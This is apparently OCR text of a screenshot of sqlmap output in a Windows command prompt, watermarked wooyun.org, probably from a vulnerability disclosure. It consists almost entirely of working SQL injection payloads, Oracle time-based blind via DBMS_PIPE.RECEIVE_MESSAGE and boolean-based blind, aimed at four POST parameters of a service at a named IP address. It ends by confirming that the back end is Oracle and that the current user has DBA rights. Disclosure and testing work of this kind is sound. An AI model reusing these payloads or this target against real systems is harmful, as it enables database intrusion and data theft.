 管理员: C:\Windows\system32\cmd.exe
    Title: Oracle AND time-based blind
    Payload: certNo=&areaId=1000' AND 6030=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CH
R(74)||CHR(97)||CHR(103),5) AND 'iauF'='iauF&auditFlag=-1&auditConfirm=-1&portId
=-1&operation=queryByParm
Place: POST
Parameter: certNo
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: certNo=%' AND 4245=4245 AND '%'='&areaId=1000&auditFlag=-1&auditCon
firm=-1&portId=-1&operation=queryByParm
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: certNo=%' AND 5121=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(88)||CHR
(115)||CHR(76),5) AND '%'='&areaId=1000&auditFlag=-1&auditConfirm=-1&portId=-1&o
peration=queryByParm
Place: POST
Parameter: auditConfirm
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: certNo=&areaId=1000&auditFlag=-1&auditConfirm=-1' AND 6772=DBMS_PIP
E.RECEIVE_MESSAGE(CHR(84)||CHR(70)||CHR(89)||CHR(82),5) AND 'udPR'='udPR&portId=
-1&operation=queryByParm
Place: POST
Parameter: auditFlag
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: certNo=&areaId=1000&auditFlag=-1' AND 3538=DBMS_PIPE.RECEIVE_MESSAG
E(CHR(119)||CHR(114)||CHR(115)||CHR(82),5) AND 'HCUV'='HCUV&auditConfirm=-1&port
Id=-1&operation=queryByParm
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: auditConfirm, type: Single quoted string (default)
[1] place: POST, parameter: areaId, type: Single quoted string
[2] place: POST, parameter: certNo, type: Single quoted string
[3] place: POST, parameter: auditFlag, type: Single quoted string
[q] Quit
> 1
[09:47:53] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:47:53] [INFO] testing if current user is DBA
current user is DBA:    True
[09:47:53] [INFO] fetched data logged to text files under 'C:\sqlmap\output\124.
42.19.183'
[*] shutting down at 09:47:53
www.wooyun.org
C:\sqlmap>_